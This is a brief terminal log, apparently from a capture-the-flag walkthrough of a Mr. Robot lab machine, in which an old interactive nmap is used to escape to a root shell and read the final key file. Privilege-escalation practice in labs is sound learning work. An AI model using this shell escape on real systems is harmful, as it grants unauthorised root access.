 robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami; ifconfig | grep inet
root
inet addr:192.168.197.146  Bcast:192.168.197.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe76:5ed8/64 Scope:Link
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
# cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#